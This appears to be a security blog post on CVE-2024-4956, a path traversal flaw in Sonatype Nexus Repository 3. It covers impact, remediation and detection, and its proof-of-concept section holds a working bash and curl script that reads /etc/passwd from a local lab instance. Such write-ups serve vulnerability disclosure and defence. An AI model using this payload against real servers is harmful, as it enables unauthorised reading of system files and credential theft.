
Introduction
CVE-2024-4956 is a critical path traversal vulnerability identified in Sonatype Nexus Repository 3. This vulnerability allows an unauthenticated attacker to exploit the application and potentially gain access to sensitive system files.
Technical Details
The vulnerability resides in the way Nexus Repository 3 handles user-supplied paths. An attacker can craft a malicious URL that leverages path traversal techniques to navigate outside the intended directory structure. This allows the attacker to access arbitrary files on the underlying system, including potentially sensitive information like configuration files or application logs.
Impact
A successful exploit of CVE-2024-4956 can have severe consequences for organizations relying on Nexus Repository 3 to manage their software artifacts. An attacker could:
Steal sensitive data: By accessing system files, attackers can potentially steal usernames, passwords, access tokens, or other confidential information stored on the server.
Disrupt software development pipelines: Accessing or modifying critical configuration files within Nexus Repository can disrupt software development workflows and deployments.
Gain persistence: Extracted credentials or information about the system environment can be used by attackers to establish persistence within the network.
Exploitability (Proof of Concept)
The exploitability of CVE-2024-4956 is considered moderate. While the vulnerability requires no authentication, an attacker needs network access to a vulnerable Nexus Repository instance to launch an attack. Additionally, crafting a successful exploit might require some understanding of the internal structure of the application's file system. However, for the proof of concept, we can use /etc/passwd as our target file.
Let's build a lab environment for this PoC using a docker image of sonatype's nexus3. We can pull the docker image of vulnerable software using following command:
docker pull sonatype/nexus3:3.68.0-java8
Once the pull is completed, we can run the container to host our application:
docker run -p 8081:8081 --name nexus sonatype/nexus3:3.68.0-java8

This will launch the app on port 8081 of our localhost after some time, we can verify the app is up and running by accessing http://localhost:8081:
We will use the following bash script to read our target /etc/passwd file on hosted app:
#!/bin/bash
# Function to URL encode the payload
urlencode() {
local data="$1"
local length="${#data}"
local encoded=""
for (( i = 0; i < length; i++ )); do
local c="${data:i:1}"
case "$c" in
[a-zA-Z0-9.~_-])
encoded+="$c"
;;
*)
encoded+=$(printf '%%%02X' "'$c")
;;
esac
done
echo "$encoded"
}
# Payload
payload='///..//.//..///..//.././etc/passwd'
# URL encode the payload
encoded_payload=$(urlencode "$payload")
# URL
url="http://127.0.0.1:8081/$encoded_payload"
# Send GET request and store the response
response=$(curl -s "$url")
# Print URL and response
echo "$url"
echo "$response"We can execute this by running:
./exploit.sh
Version Affected
All versions of Sonatype Nexus Repository 3 prior to 3.68.1 are susceptible to CVE-2024-4956.
Remediation
Sonatype has released version 3.68.1, which addresses the vulnerability. Upgrading to this version is the recommended course of action to mitigate the risk associated with CVE-2024-4956.
For deployments where immediate upgrade is not feasible, Sonatype offers a workaround involving modifying the jetty.xml configuration file. However, this workaround should be considered a temporary measure as it might introduce security implications of its own.
Detection
Security teams can leverage Web Application Security Scanners (WASS) to detect potential path traversal vulnerabilities in their Nexus Repository deployments. Additionally, monitoring system logs for suspicious access attempts to unauthorized files can be a valuable indicator of potential exploitation attempts.
Conclusion
CVE-2024-4956 is a significant vulnerability in Sonatype Nexus Repository 3. It is crucial for system administrators to prioritize patching their deployments to version 3.68.1 or implement the temporary workaround while a permanent solution is implemented. Additionally, security teams should focus on continuous monitoring for suspicious activity to ensure the overall security of their software development lifecycles.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2024-4956 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





